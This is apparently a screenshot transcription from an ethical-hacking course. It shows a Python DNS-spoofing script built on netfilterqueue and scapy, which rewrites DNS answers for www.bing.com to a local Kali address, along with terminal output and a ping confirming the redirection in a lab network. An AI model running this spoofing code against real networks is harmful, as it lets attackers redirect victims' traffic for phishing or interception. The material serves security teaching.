 Applications Places Terminator Mon 21:24 1
dns_spoof [~/PycharmProjects/dns_spoof] - .../dns_spoof.py [dns_spoof] - PyCharm
File Edit View Navigate Code Refactor Run Tools VCS Window Help
dns_spoof dns_spoof.py
dns_spoof.py
1 #!/usr/bin/env python
2 import netfilterqueue
3 import scapy.all as scapy
4
5
6 def process_packet(packet):
7 scapy_packet = scapy.IP(packet.get_payload())
8 if scapy_packet.haslayer(scapy.DNSRR):
9 qname = scapy_packet[scapy.DNSQR].qname
10 if "www.bing.com" in qname:
11 print("[+] Spoofing target")
12 answer = scapy.DNSRR(rrname=qname, rdata="10.0.2.16")
13 scapy_packet[scapy.DNS].an = answer
14 scapy_packet[scapy.DNS].ancount = 1
15
16 del scapy_packet[scapy.IP].len
17 del scapy_packet[scapy.IP].chksum
18 del scapy_packet[scapy.UDP].chksum
19 del scapy_packet[scapy.UDP].len
20
21 packet.set_payload(str(scapy_packet))
22
23 packet.accept()
24
25
26 queue = netfilterqueue.NetfilterQueue()
27 queue.bind(0, process_packet)
28 queue.run()
29
process_packet()
IDE and Plugin Updates: PyCharm is ready to update. (today 2:54 PM) 6 chars 23:11 LF UTF-8 1
root@kali: ~/PycharmProjects/arp_spoof
root@kali: ~/PycharmProjects/dns_spoof 67x28
ZSECURITY
ancount = 1
nscount = 0
arcount = 0
\qd \
|###[ DNS Question Record ]###
| qname = '200.197.79.204.in-addr.arpa.'
| qtype = PTR
| qclass = IN
\an \
|###[ DNS Resource Record ]###
| rrname = '200.197.79.204.in-addr.arpa.'
| type = PTR
| rclass = IN
| ttl = 411
| rdlen = 21
| rdata = 'a-0001.a-msedge.net.'
ns = None
ar = None
None
^CTraceback (most recent call last):
File "dns_spoof.py", line 15, in <module>
queue.run()
KeyboardInterrupt
root@kali:~/PycharmProjects/dns_spoof# python dns_spoof.py
[+] Spoofing target
[+] Spoofing target
root@kali: ~/PycharmProjects/arp_spoof 67x8
root@kali:~/PycharmProjects/arp_spoof# ping -c 1 www.bing.com
PING www.bing.com (10.0.2.16) 56(84) bytes of data.
64 bytes from kali (10.0.2.16): icmp_seq=1 ttl=64 time=0.931 ms
--- www.bing.com ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.931/0.931/0.931/0.000 ms
root@kali:~/PycharmProjects/arp_spoof#
Udemy